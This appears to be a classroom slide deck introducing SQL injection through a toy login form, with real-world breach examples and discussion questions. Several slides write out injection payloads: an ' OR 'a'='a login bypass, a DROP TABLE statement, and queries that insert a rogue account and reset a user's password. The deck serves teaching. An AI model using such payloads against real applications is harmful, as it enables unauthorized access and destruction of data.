Slide 1
SQL INJECTION Game

Slide 2
SQL Injection
SQL Injection is a type of an Injection attack that makes it possible to execute malicious SQL statements. These statements control a database server behind a web application.
Attackers can use SQL Injection vulnerabilities to bypass application security measures.
They can go around authentication and authorization of a web page or web application and retrieve the content of the entire SQL database.
They can also use SQL Injection to add, modify, and delete records in the database.
Notes:
2
2

Slide 3
Real World Examples
On August 17, 2009, the United States Justice Department charged an American citizen Albert Gonzalez and two unnamed Russians with the theft of 130 million credit card numbers using an SQL injection attack.
In 2008 a sweep of attacks began exploiting the SQL injection vulnerabilities of Microsoft's IIS web server and SQL database server. Over 500,000 sites were exploited.

Slide 4
Important Syntax
COMMENTS: --
Example: SELECT * FROM `table` --selects everything
LOGIC: ‘a’=‘a’
Example: SELECT * FROM `table` WHERE ‘a’=‘a’
MULTI STATEMENTS: S1; S2
Example: SELECT * FROM `table`; DROP TABLE `table`;

Slide 5
Example Website

Slide 6


Slide 7
Example Website
timbo317
cse7330
SELECT * FROM `login` WHERE `user`=‘timbo317’ AND `pass`=‘cse7330’

Slide 8
Login Database Table
user | pass
timbo317 | cse7330
What Could Go Wrong??

Slide 9
Example Hack
’ OR ‘a’=‘a
’ OR ‘a’=‘a
SELECT * FROM `login` WHERE `user`=‘’ OR ‘a’=‘a’ AND `pass`=‘’ OR ‘a’=‘a’

Slide 10
It Gets Worse!
’; DROP TABLE `login`; --
SELECT * FROM `login` WHERE `user`=‘’; DROP TABLE `login`; --’ AND `pass`=‘’

Slide 11
All Queries are Possible
SELECT * FROM `login` WHERE `user`=‘’; INSERT INTO `login` ('user','pass') VALUES ('haxor','whatever');--’ AND `pass`=‘’
SELECT * FROM `login` WHERE `user`=‘’; UPDATE `login` SET `pass`=‘pass123’ WHERE `user`=‘timbo317’;--’ AND `pass`=‘’

Slide 12
Discussion
What is the risk of unsecure web database?
How the SQL injection works to bypass password checking and changing user information?

